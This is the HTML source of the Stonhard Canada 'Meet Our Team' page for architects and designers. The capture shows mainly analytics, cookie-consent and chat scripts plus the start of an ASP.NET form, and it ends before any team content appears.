

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.ca/architects-designers/meet-our-team/
body_size: 176965
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for stonhard.ca -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="b72adbe6-af53-48c4-bcf9-e9b41c166de6" ></script>
<script type="text/javascript">
function OptanonWrapper() {
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
        rejectOtCookie();       
    }
    
}
</script>
<!-- OneTrust Cookies Consent Notice end for stonhard.ca -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Find, connect with, and learn about your Stonhard Architectural/Engineering Representative.">
	<meta name="og:description" content="Find, connect with, and learn about your Stonhard Architectural/Engineering Representative.">

  <title>Meet Our Team | Architect & Design Resources | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardca">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	
	<link type="text/css" rel="stylesheet" href="/css/materialize.css"  media="screen,projection"/>


	
	<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=UA-49544412-13"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'UA-49544412-13'); 

</script> 

 

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-Q643MVHGP5"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-Q643MVHGP5'); 

</script>

<!-- Google tag (gtag.js) -->

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-GMCG6TTLWC"></script>

<script type="text/plain" class="optanon-category-C0002">

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'G-GMCG6TTLWC');

</script>

<!-- Google Tag Manager -->
<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PLHK2H');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=AW-762691113"></script>
<script type="text/plain" class="optanon-category-C0002">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-762691113');
</script>


<style>

#BenefitsBlock .owl-carousel .owl-item .benefitsImage img {
    display: block;
    width: 60px !important;
    height: 60px;
    margin-bottom: 25px;
}


#chemistryAreasBlocks {
    display: none;
}

#installationsBlock{
    display: none;
}

</style>

<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'e2594f7374f83c34ddd06444db6b1d5c37726071';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);_smartsupp.offsetY = 120 })
})(document);
</script>
<noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-45605432-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	<script type="text/javascript" src="https://www.visionary-operation365.com/js/804648.js" ></script>
<noscript><img src="https://www.visionary-operation365.com/804648.png" style="display:none;" /></noscript>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5PLHK2H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div>
		
<form method="post" action="/architects-designers/meet-our-team/" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="T+ndYCAcr4eZAfxRCs/5qT0WnXKuFxFpw03a3FKosVcmcI35Xlfj5SUJW1qM8vZfhz87j6eso4H20NYh3xRfPmHWaVYlFTFWy+OZoXF60/VBVGRaa9t6bTd90L1gROTuyjdoEnY4jPPETmYLJoNKjq9CQXBhzgkjtMCZPP3UvTms9rUUM8Lc7uVxgB1dkxXKEh+QvHLK7YFPhpYRjxvkomHMwiuwwMiv+5QUmxddM/4L/lOx7Xt6PH0NLV+o0KOG9Xc/2bmfMa2P+yo2j3heCPMPwwgfzqq4qAYxUEGyzWEBNPdhgLmr7euVKkmVP21erZG091KAurEorqoDZfrT64iHt61pOV8zly6UVViucABMove1zUINwYL8p8GMKLIYjgm6RBlrxzZeWfQBVJv2owbqh7S4gxWpyTV+XxbFl/4BZm+7zNJ2Z4XEU0Qn3SUhTilg0B9dcGTqSOo39ulThVpOmuCVBF48llIvOlUFvXicEjzXJvukWqHfUdY71JqLKcC6VvTUrmO7a3YcMS3IFttx29JU0Bn9VN3yW+dAIW2/Bko+AcZtsPO5koqz0/NOS9X+5FesOOXkmRZ/6jdu/etkRWWyNqKpFwTKi3FZijGR+BH8ZCEpqZGfx5I+vBMpVoUnnbjPxhDAP04KYspnN4yOAMPDosaEIzK6jcMLQUKUkfEpQwtf0n6bVyPXu5HI1gQRo5NbNYMho+0vFM9eZVKOR/FK/fr/GrRAg6knFY/bREyW65OeWAsk9Ven8yq2GsaMgy8YwuPZCKLH61eMs+UPUxIdxnI9dDiKGtHsDzvpjMBLzd3C5DAMQIqh9wkqNfchpZbtF8BRp2/CRqlMdnTFwWvUNGZSGA4Z2pHL59uwny9h8/[base64]/yYg/Xwa6eZMbPK62hoLXAq1g9bpOzA2fkLluZuBvDY8OaiKOnqJZafYyzkZuC/UFpuvz1In6ibeTisszJb9m7XSQ2VH7jVbdPeLpUNfg15Af1KCZEYkDSHIRYr9XKI9pYshVsJxpYB4gfSAG+fyYRabocZI8zhaFGjuaP1aSkK2okju7sE2ByyQMqAxlZDM1a97CaMLGWmRw5qjDlezH+N23gw6EuEEc6sGhrP/r6A23rRWTLQxZ14KuTo7AN/lWqFQqR110CYYMSFXeqeGZOvPOFTIdHFIzuXNExsT/8nEU0TiQqjhnz8bbr/JW8Q1qMtqGwg7LAGstEsA6xboScNzc6XrdMZrSa2M9T8xiITatlS6oAj060g96Tq2J171+nqZG16eVdhp/fTmzxcD3Wdbw2vdRpX8ArNK5Z5a/MZ7KL0lI26FtFpoLa/gTkOmbOQkS7KXrnB/[base64]/YLbOgjZZ9Q+BUysC+DNlemh19QpHbIWbmHCTvuzdVdd8F1ILVrKieo0xh/YskjTZ7lVM/fvlKwtJEx3VOw/hTvjRNntaCV1uj4gWchZSOq81Y02yIXm+X6RNAZAm1oZG4qPHz+TgP/4UEMPhCsasHyM1n0BU0Gf54o/7+hyJdHw3eZXK8vo8OnO1WiT9dA7Lwvz6ujFdz1oeptIscrv8wFd6G0BNx6A0XcCD4NC8OXt9ZHH/co1M1yetDsNwg3RESIDhYVumuSGq/8+gpiLtS/n/0ZKVg4SIBS9iaP9uvO89Guqjcg0JdZICZ2JykcTu7F3+M6dFstjgjpICxA7kfmXn9cD6w1DsRuxV5PDOldYD8skQrKRZ7K9RvhY8Dvh8SGK5eE79AIkgrpIOM3qczrSjujiffpO2tpfHLklG250RjL/d2FF1XkJuUEpbR7+Gsu7zgrq/eP12H6udgtD1XMAhWaRhIboAUJ+yzVeilOzkD7Xma5wSXyUoZfrGuL1EkNVG9BzjpGwMW4nUos+Oj8KbzU4Ej9ZpOk5kwzUHbx4rqlMUO6Udn//VeeL1qfA+MVngIK7exNDp2eUQhxiN6KdTY6I/[base64]/h6+pl2eL6xzrvAZGGohyTNMR+rS/ampBO+UIjHkBYID4catUpahKUeHruE6UVQr/aFTETfvrDcr8/yLhOHfZLUYl/vuIRnRtcSPCH2fpLX8Ih0dslzAwQIWQdF9fhCqUnq0YJxbEmfnS7I09cnbZKTbH7/AKp/z9AUTpyg3QZpywadO5ndFIqa998VsC2/4+98PRDRk4qalFpUrIwydYkeWneqDrlOSDhgrR6u+i1k0RLamoUVkW2O5hC/yQ8XyKlmR2CSSLTewujNni0d0ZgAsKpKOhTkW1HeVLQuxiuFLOCVmT0Q7JhsJpawdn8k8vPQJLeaEpUZT6RpzzBnEdkWEr8yUpp8J/Y4leFvyc+EJRGetts0/pO0ek6yO4cdH/8oWuFs6zXY3StojPG+aAKrA/wKOKbiFDFDidN44ypbfH9ORUplWP+06wO+AK1khXMkgcFf5vjH6WC48+8Q8gI988+O9YQohv2nRg3SCGa3AXonHNNonkO/S7WxUFVnlDxDAXqpKYQ16LTgcCWObm67WVpfyakhCjWSKqvjMb9NKKFPwU5HOJ/Vo+2d7eB7sVOZMLYYjuoguv9MI6GBhriV2vHquXiTPGZ4QbS9v9GzOt2HqwyKR5i+Cy5QKH9qmrynGvjI/ECJSvHp1+dmUFehQUntOwyE2O7QBAt9HhxytKYtr0lfNsic6ccqE+nwsAAy4eqciSkX8+4sYdh23kTRJopS+uI9UYb2xHXVltQCaYNQjdECOAZAWGjgL1EiEoQn4+eFfyL0E9puJy7047Ovfhm4tJzv3P7MGn6/L06bmQH8SfZr6p0l5PA/gL21hXyfk6RumAsmVVeV4ixs4oa9fualzR+kfueSNFRja9GhlW4TK+LOO3h5VIUZnaYhhlxyG0yAHJ3+r8Z+QLOXGti5awOe43RJME5Hb3bXwhpu6hFhyDp/VCwO5bpdFPwwEcKC3rkeo6bpL5Vxe35nrnt0oD/zQxc6p1d+wxSu0gNfoQTubkWXOKyCd+SNJqM03CkiVosXhJXrC7Qi1HoIFcq32dToGspyRpmrvJsLoGqq1Q6B1bZY/XS+R5M5L1nfwdMtWM8SipnJxMK/NB+Eu8HHTJ+5TUBhkYFkTMERwx1+bELamHZFmDMtJIEiGFZNHr/+7TDfxls+N/pHshbxBkH+Jm41eC1iuj9/iznAFysPYpc+TWkQJPrzG2VnPsBukYM+R3H5sz1qRDCknWoW81gs26cAU4lfpqBn1/aIvrMZPLE3AecCYuFgF64FTHlKN90x29k6XPTzCKOsIwLHuI3fHXTQrR6Dbh4JIjfKSrOhsOQPUJDBMDhXS00s05dvdN2M4DTjUp5c6WTCBI0ScAf4oxlZ1oGtymnD8UUWueMFCERWgsOjn3cz4RdWILkwrAOyj1w/PMjMrC+TSWhH/wDQ4kZwt/daz+3r2xh/TiDR9gvQpiiY1AJDbh44G8dQYVpD1ZfI2c37wCtlqV8sMcWTd9/cVCyC7Xmb+CgGNEmP7EQBD4KnyyOjS/crQOWCqDu+rLrvY/3QVNHqszoAqbDZrj3NKU6nXgnP3uGD8xTSwmmuIJyjvl2y1KLpRBalQho24h1VXL+XKYIi865rPDck97nQgGgiyWLTUKm4d2LIDwJLKrQRbjEt5sJs59nM6q3v0A2cid3BdqtQjU7eLNFg/maC7VSlZ+ZyuOS9H05kZuqMzY68shR9FMGl3bmTcWzACllgg9RwTIDm/Pa0F/[base64]/b3oCuRlFXINbTaT3ednXxHiOr3Spqzb6T9XQkZWGijfjSmfjGBRCnza6dyoZ3SC7YQHAut/ZjuytKMcYzUz2LhudpV2TNq6UnG/BJ1VtMANrIDxN6qA0kXeHjDVLEqbvQsIcWT62/T5TYe9rl+oBjYYImNLyR7pWd1INvxs0ecfzDkvOfVZLsgfe0bv1ICkezieeoxzSn2aZTz3F53IONYPEMtiovsDmBj6IINF/SoKxvQiC0kQELZTcEggTTx1+YIK0vZ7Hfo/RCS+0RuYHtrXJPAuPANJtNOR61REJmZKyZwRwX1UbmGMcjFneM01pObM1+lz1tF0mTHjG6JZ4Y3KfDeLjX4dDZFu271sZTdnSmVykOCUf1gj9ZSn31dJ0Wq94jsy/eVYwKQa1nOl5frmQxuW3C4IrskuZMYDnrgr2/mK6ApOiIFgPLsldnDykhx6SiTauQ8SSEDr/hVBUUKkqOXfNTqLeTIcADDR2gkoOeP4ZzvOohAWiaBVuNSZb77JkGRnfOT6r9qE8vW9Jt2T9rCCbTnAEPVIoEsBkVEfF0Jj3/6hw3oPBOTiSGxzd3Xgtm2Gc29f+KEJT09dVxkIqDJ/6EXdBe+jyO2BimSj7xxAYR0WrepFnV3pMulLqSUb0oUnjXZqthDLz7oTwkY1ZYZRSNjGeTo7NXQoE1vFUUi/ZC5dVVwnrcriHXgB/8YPM0Ex4h5UiuHgSPMpFDWk3t+SYY4at9+mR2GOWulw7iPd7WJhUdr3j6+Vj6anw30YBPaIpuk2EwU1mNBcCjLYVqm2mJRc/OZEWmqTEUoT/fOPKu1Jxaaf2hXbe+PkCdhhXqzzs3hGMI0XYadx0spZchEaIQTsX5XJI8Ql6+9QCtKIHQYljCqQrL/uba5p6yu20Mav5tD+0Y+z1lwecPMu+Vf4HrHfHnYThbZCmKzB33PXnwomfm56jeIF06/[base64]/Osy2gMIGlDdvHicYmSrL+wb1b64zP/hMnHpLJjI0YLIKOtHnl9Zl3Vgi+5XDyi9E/l5AxW3NyDdkZmTbfLNRpWn73Aycr89r386lKrYybknxYntprHQb+FSgu0DlhJ4haH26GqgcCvY3BkgSV3e3ZpLKMB8A+A/dJ7Zf1xhGENcBZTHPT/Jd9cbRjaSXhVMWKfOmk5EwB6vTZPUgu7bNGrA1krMVoevJztO6pP37cZbIB1/DlWmuwCqXeDS5s+M3TuHPJCHPVTdf36Cr3LBMg2X0k+pb8rpzVleOG7oPyv5fVRFNIPg6FuykXmFpVPyAfYx0LmC2wVPgg/XA+SQo4lVomSMuIMIHBmtEdivLuFxDdCqXpot6itdjnjBkuAm4uN1VjjBqNXHzuJ87Y+FBcz2hNXok8YTTE8jhyLTc+HH5ZLwxQszW4cZo0wA0Nr59F8NUpJAPlSGUF2SXubRqNaM+JHGFBAJ7v+SgHDiHiR1kChPjqjdyfTZn+WhR0PdZlipn/4NkL2HEmuWtFAMAFxYXP2RiepUQnBF34Fi3/VdONAYHP6ClENWMlRDWUKAnxJqYovYLLzMSHROF+AGpoytSMGpaBZQF13Oa3jVlW7AxEhfzb07bs23C/7VXxYvA+GV7bZzSVAtP4KCLb1Qc9ipyzhCBeDDWeNNPqWqsQZkTNR6/sk3FFFU7uFrskGPgBpt8Cw0bgkwxFbEURr75xWpxnJz85xIehH5S1lsbGkWPw5idIlNa4PC9XDhqzMpF6eYOVvZT2dLMDLJRl9wnNgXZ+s+OTTaFQIJVZ8Jb6k9rExW+xFSQrfA8i/LWvGlV5um96OPrPOhk7QP40B1AtAvHn77WvSa0NZQ49pyozOyBCMsZ8ZrKrCAxZn9wCLkjgAK/+5Bf9DISL6A5BRZzmQBoxrZACjIFIJs2e6sEpWJzUc5G3bizyYI6qfcXADVQmw27Dn1GHCWv9cJ39Wv6tNYZtjD6BNfDap7uJz6V0CRbLjGC+QEpWu3fFgVQ0J67ZHh2mh1UJLuTFKMWRVRYPx2/yodpfqJt3y5IelqQ9qagGfmplonfAPhDdJVhKghlmU3TembThaX5BZHWSrWb9QsvOUiIezOFWvbkEHJqvhJBDNJ0TJWsOAi1c+mWrpWcrbDA2ljZ6g0BkHt2D/lf8zm5CCxQdN8leKyrov6q3ZVZ5YTEJJJmTah8mvVcEt3dxswkkt0VGxaEM3rDReYZfcszsTDBYAIZK/jgkqJ+zndl4XnxNAB2MAtpEW1SIBqKSyv5QhTjDxI/BMSlkm8WocEA9tW7MhBvpOuzXaXm5aN22uSD4L8efMlk/gyvaYWWdR1BhbE8P1/tdw1Jj0e/SXI7mGOKQoEE93rBYzeqms3gsPrtVyvzW33RsTyXF/tEWoabJ5vdaz3FdeWJoNU0CIaoetvbsTJsGmeKS4b+sLQ4ejt3CzU0W08Q4mWJ8OwniR7l13RXoyC09pp+2ltDmu1Hkn+C9elD6RPGs8TlAW3nWNkvNwvt/qDoaFX3DfTuhtkSiwTrrHMVRsvyQ5b1BcOu/mh8jqFbdgSlHF7yTX0nzXP+GeVVy8wD51Ax9Anra6KQs3ntfS8I5tMHatw1Q+ucSd6XYnjRFQG9Lfi+FM/Ms7nlWtu9RAQEMc0olKjnP5lmAq1toBahWmRIx7UrgTJByQQ0wPTnFUvWa+4Bx2sNiZw63jiZ1HyEraxsiXc0gKnBMtz82bSRXIvD0aKSPhsmJS/EolFfO1S9ncc2QNfwhcLKaDYWO/j78LySVm/Q8+IBDHhwjw5UZwc5z6lVT07o/Z4tHRNu//HTx9h2mdRnMMvRkDJ/Kwr+be2WsQkKVQrqq+fhMjYRYVSeBK0nvmk2r3CAmybew2/zqkkrWNirXahTSgxmTeRcx1hoVmo779P+aB5T94Hv18L9TnMXcWRYb4hDFia+30BcIqErOAOd/NJrZVKNCJ7aurlUB5orR0hNM5YGZIXmqxprvLaHZmUkAFGavRopZc0gTZyazrYiVXB0VKqTzgqrM2gzcdEh0aLqBIZCdL1Ks+PxNDqbDACzEWfC8BBCgTHMlo9deZE9pvgBVdg2A6gz8JdmYoYlZsmJHSgFIJYnZwRdOK2HK3/IJlJVQ+PX/vIXP2ihgHvPRMrGdiLmTii/ZfqHbIBrQCHgc/BN7aSHAu3CKuP0MIxIFdt4rq6FqOVx/i7FMxpPmdwhd/YexjXSkLkVoFuWSaAFpkwK91u9NLKwc9hhTZS0Xwk9GBjycAIwhYvnFnYBjq0xnuEQkG75S3tZDAyoAvLUcmN8Tl2DsacQDa1reTt911H2yMkXglBS82ZxpDI1RPcDzvTxiBZjRYQOPyA8H6NE9uV3voUBQMEy5qN+9kNL/doIHsuBKrCA9P6G+JoVNHZywFIz1/8yWZ0XvKKdGJm9W1YMV+Eermrbc2ZViC+LcGdTdT0GoxZBOfKUsp55D8yPSbcfLIVZZIy1eX5wNbjEHjFwhyYdRMhmaMhNsC65BH1f5+njq1V8tekBYar7TO37zXXSIpcgJI3uNw6YhKli9kO2S61u1+WAEWLJcEZxSlQ+k//tBxzh9ZaACFFpQoZZaMefR2Efx28UOf+lMXebKv3cvjXQID7ZRzMZHhEs+mYe3JxZ1frsfys9gmShyIdXKPZ24IgE0a2Un1k8eZ9G4lIuWPDR3CYzm0lQr/8NBh82QWri3/BvcKEpZVZDP+a3OU49Pr1pWEJXWBaK0jlUXndHrTyXoPWNzLB1ycCAptm+qG0SwgKziCr2lSNyKEGGIqnE97HJszNTef2+wyL+uX/SnSfEErRllqQFmYafGpYllV8WoLn0/Pws7XJOlBAvwNTkNt+Kwej2VJkhrEa4i2RGMkbrmxBBbCaKgyAeCG89cjA/nGfXb5nH6lQgkhIzisH/vOPV4wKA4JuYXPXJEy+HYiCdk4UtKN7UwQMrw1hgRmAIiKcfEsaCL8p61hQJR5dLcIfVroGmm70bUyVVwzOwSLNUNJMGZHBG5JJpntPAXfdJLWcZEDQGvZ/Xr8tEWX47JeCEbBWhd3Xyem6VWkQ8iEQsyfrYkW7Z4T5HKVvcPOFP76ZB3VXcboheW9KXifkI7trshCIT0vZSOb/BvHokXgBK/[base64]/BuGQ0efCh0txGXJplSW2E9NAhkELc4b7ZwwF/N0ar8Ha0CEW45h+uwfqhl0n6yOkUJTcOwk/l0lwbufirpf7jxk/fgvBrflOsyjAAFo38AtBBLCFmDRzrnaLhbr19hAWzqyDPoNWBiF0qUqEi651oFG0AvvS6TOdGRKbpKaLz5pr+LdmAw0T9bW6TttnnqWxHWx7npYIFq+ZZ6CnSNLQ6g4DLG5I09LuLzj53JEQIioeKS7DS0/r8C3AmU+5bKigEo3a1WI6lHyN4XOyHV0zxCDcM5VLVUfiiB6uvkOcLeFTBQjyS7/FEAGmqvk3yL4yMlzjmy6QyBZxvk46etSHhUa/zGwc4yVNxVsG/KObcz80JPIqFF6snXCzApCxL2bDUg011nQGnFF8sB20ChXk5moERzSKW3ZEql2cM7jjOr9VKET6Z/tIXvifyYf/kckJXvPfxsmWBXnyyfzhQhVO+MCfcezQrbitpE8EUfWSr6wD01qk2lG2kJ55yGtXKi0B5dGQdMLULKRfxaCCdubyz6jTE6BKRspG9B6Gusy9ShwpjPudxYKFFEKXvJU0FmHLyaJNswoT8kIWFx2/i9rhIDvnvmaGC3GDCFVV9edmySH8vfhNm/DtmYeEvOd57/KFfKfgMX4a5Lt1hQnYPd7bD6740glRRDDIcOZSsoVb7oGuT2BN8Y30oatsDeWULxtMatetiMkvwXYgazFW2LnfGeH7bjnZZuSFmS9/UwWeHDLQFPNBeT3Rbo5zIV52IqiHy5" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','') }//]]>
</script>
